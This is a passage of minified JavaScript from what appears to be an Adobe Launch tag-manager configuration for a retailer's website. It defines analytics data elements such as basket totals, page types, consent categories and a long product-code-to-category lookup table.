Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t){let n=function(n,s){let a=document.querySelectorAll(e);a.length>0&&(t(a),s.disconnect())};new MutationObserver(n).observe(document.documentElement,{childList:!0,subtree:!0})}}}},"Confirmation - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"Custom Event - Event - Size":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.size"}},"iOS Mobile App/Webview Check":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/poq\.ios|com\.thewhitecompany\.com/gi.test(navigator.userAgent)}}},BreadcrumbThirdLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[2]:""}}},"Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return void 0===e.user||"anonymous"!=e.user.user_id&&""!=universal_variable.user.user_id&&"guest"!=universal_variable.user.user_type?"Logged In":"Logged Out"}}},"Breadcrumb Top Level Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Home"==universal_variable.page.breadcrumb[0]&&"Furniture"==universal_variable.page.breadcrumb[1]?universal_variable.page.breadcrumb[1]:universal_variable.page.breadcrumb[0]}}},"prop8 - Product List Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();return"tileGroupCollectionSquarePage"==e&&(e=$("h1").text()),e}}},"Transaction - Order Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.subtotal"}},"Cookie - twc_mrc":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"twc_mrc"}},"basket.shipping_method":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket)return universal_variable.basket.shipping_method}}},"Google - GCLID Query Parameter":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},"eVar26 - Delivery Method":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_method"}},"Transaction - Currency":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.currency"}},"Transaction - Delivery State":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.state"}},"prop11 - Page Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type?/collection/i.test(universal_variable.product.name)?"PDP - Shop the Collection":universal_variable.page.type:"Category"==universal_variable.page.type&&"asyncLandscapeProductGrid"==universal_variable.page.subcategory?"PLP - Landscape":universal_variable.page.type}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0004:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},BreadcrumbFourthLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[3]:""}}},"Transaction - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.voucher"}},"CM - Search Results Count":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.jQuery,t=(window.universal_variable,e("#productCount ul li"));return t.length?t.text().trim().replace(/ |items/gi,""):0}}},"Saved Items - Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries.toString()}}},"Query String - ProGrpCode Lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={1:"EXCLUSIVES",2:"NEW 3M SING",3:"HIGH AOV",4:"MED AOV",5:"LOW AOV",6:"LAPSED",7:"ENQUIRER"},t=_satellite.getVar("Query String - ProGrpCode");if(void 0!==t){var n=e[t.match(/.$/g)[0]];return n||t}}}},"OneTrust - Consent Categories for Opt In":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}adobe.OptInCategories={};var t={aa:!1,target:!1,ecid:!1};if("UK"==_satellite.getVar("Country Code")&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),!_satellite.cookie.get("OptanonAlertBoxClosed"))return t;var n=e();return n&&(n.C0002&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),n.C0004&&(adobe.OptInCategories.TARGET="target",t.target=!0)),t}}},"Get Parent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function e(t,n){return t!=document&&(t.matches(n)?t:e(t.parentNode,n))}}}},"Basket - Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket item parentcategory + category_id":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable&&universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.parentcategory,a=e[n].product.category_id;t.push(s+" "+a)}return t}return""}}},"Transaction - Transaction Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.total"}},"Customer Attributes - Email Address":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.email"}},"Custom Event - Event - Stock":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.stock"}},quizCompleted:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.quizCompleted;return null!=e?e:""}}},"eVar31 - Store Finder Number of Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(".storesfound strong:eq(0)").text()}}},"Hamper Item in Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.category_id]).includes("hampers")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.category_id],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.category_id);for(var s=0,a=0;a<t;++a)"hampers"==n[a]&&s++;return s==t?1:s<t&&n.includes("hampers")?2:0}return 0==t?0:void 0}}},GuestUser:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==window.localStorage.userType?window.localStorage.userType:""}}},"Custom Event - Event - ProductSKU":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productSKU"}},"Custom Event - Event - Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.action"}},"eVar82 - Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if("undefined"!=typeof universal_variable&&void 0!==universal_variable.page){if(universal_variable.page.category)return universal_variable.page.category;console.log("v82",1);var e=document.querySelectorAll("nav a");if(e&&e.length>0)return console.log("v82",e),e.length<4?(console.log("v82",e,"if"),e[e.length-1].innerText.trim().replace(" |","")):(console.log("v82",e,"else"),e[e.length-2].innerText.trim().replace(" |",""))}}catch(e){}}}},utm_medium:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Saved Items - IDs":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].id;t.push(s)}return t}}}},"Gift Box Type List - Order Confirmation":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"giftBoxTypeList"}},"OneTrust Opt In Categories - Cookie preferences - Accepted Functional":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0003:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Floodlight - Returning User":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;if(e&&e.user&&e.user.returning)return e.user.returning?"existing":"new"}}},"CM - Page ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable,t=location.pathname,n={"/cart":"Shopping Bag","/login/checkout":"Checkout Login","/checkout/multi/choose-delivery-address":"Choose Delivery Address","/checkout/multi/add-delivery-address":"Add Delivery Address","/checkout/multi/lookup-delivery-address":"Lookup Delivery Address","/checkout/multi/choose-delivery-method":"Delivery Method","/checkout/multi/add-billing-address":"Add Billing Address","/checkout/multi/edit-delivery-address":"Edit Delivery Address","/checkout/multi/lookup-billing-address":"Lookup Billing Address","/checkout/multi/add-payment-method":"Add Payment Method","/checkout/multi/choose-payment-method":"Choose Payment Method","/checkout/orderConfirmation/":"Order Confirmation"};for(var s in n)if(t.indexOf(s)>=0)return n[s];if(t.indexOf("subscription")>=0)return"Newsletter Subscription";if(e.page){var a=e.page.type,r=e.page.breadcrumb;if("Product"==a&&e.product&&e.product.name&&e.product.sku_code)return"Product: "+e.product.name+" ("+e.product.sku_code+")";if(/UK\-homepage|search/i.test(a)||0===r.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id))return e.page.category_id.replace(/\-/g," ");if(/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id)&&0===r.length){"/"==t.charAt(t.length-1)&&(t=t.slice(0,-1));var i=t.split("/");return i[i.length-1].replace(/\-/g," ")}return/UK\-homepage|search/i.test(a)||0===r.length?e.page.category_id.replace(/\-/g," "):r[r.length-1]}return""}}},utm_content:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Click Event - Name of Product":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchTerm"}},"OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0001:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Page Type Is PLP or Search":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.category,t=universal_variable.page.type;return"Candles & Fragrance"!=e&&"The Little White Company"!=e&&"Clothing"!=e&&"Home"!=e&&"Furniture"!=e&&"Bedroom"!=e&&"Gifts"!=e&&"Sale"!=e&&"Category"==t||"search"==t}}},"PLP/SRP But not CLP":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href.toLowerCase(),t=e.includes("/c/"),n=e.includes("/search"),s=!e.includes("uk/c/");return!(!t&&!n||!s)}}},"eVar135 - Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return"guest"==e.user.user_type||"anonymous"==e.user.user_id||"anonymous"==e.user.first_name||e.user.username.indexOf("Anonymous")>-1?"Logged Out":"Logged In"}}},"Click Event - Type of Search":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchType"}},utm_campaign:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Basket Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?void 0!==universal_variable.basket.subtotal?universal_variable.basket.subtotal:void 0:""}}},"[Epsilon] Page Type Look-Up":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.page.subcategory.indexOf("homepage")>-1?"1":1==universal_variable.page.breadcrumb.length?"2":2==universal_variable.page.breadcrumb.length?"3":universal_variable.page.breadcrumb.length>2&&!universal_variable.product?"4":universal_variable.product?"5":"Bag"==universal_variable.page.page_Type_V2?"6":"Search"==universal_variable.page.type?"7":"storeLocatorPage"==universal_variable.page.category?"10":location.pathname.includes("/my-account")&&document.referrer.includes("/register")||location.pathname.indexOf("/login")>-1?"941":location.pathname.indexOf("my-account")>-1?"942":""}}},"Page Type":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.type"}},"eVar7 - Site Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+(text=|redirectSearchText=)([^&]*).*|.+/,"$2").replace("+"," ")}}},"Has Saved Items":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries>0}}},"custom code: production rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyuslive"):(e.push("thewhitecompanyuklive"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileapplive")),e.join()}}},"Product Parent Collection":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.ParentCollection?universal_variable.product.ParentCollection:void 0:""}}},"CM - 4Ps Basket Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",